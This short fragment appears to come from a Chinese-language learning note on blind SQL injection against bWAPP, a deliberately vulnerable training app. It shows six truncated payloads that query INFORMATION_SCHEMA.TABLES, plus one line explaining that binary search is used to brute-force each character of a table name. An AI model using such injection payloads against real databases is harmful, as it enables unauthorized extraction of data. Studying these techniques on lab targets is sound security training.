 MA.TABLES WHERE table_schema=0x6277617070 LIMIT 2,1),3,1))>96) THEN 7487 ELSE (SELECT 4387 UNION SELECT 9427)
MA.TABLES WHERE table_schema=0x6277617070 LIMIT 2,1),3,1))>112) THEN 7487 ELSE (SELECT 4387 UNION SELECT 9427)
使用二分法来爆破字符
MA.TABLES WHERE table_schema=0x6277617070 LIMIT 2,1),3,1))>120) THEN 7487 ELSE (SELECT 4387 UNION SELECT 9427)
MA.TABLES WHERE table_schema=0x6277617070 LIMIT 2,1),3,1))>116) THEN 7487 ELSE (SELECT 4387 UNION SELECT 9427)
MA.TABLES WHERE table_schema=0x6277617070 LIMIT 2,1),3,1))>118) THEN 7487 ELSE (SELECT 4387 UNION SELECT 9427)
MA.TABLES WHERE table_schema=0x6277617070 LIMIT 2,1),3,1))>117) THEN 7487 ELSE (SELECT 4387 UNION SELECT 9427)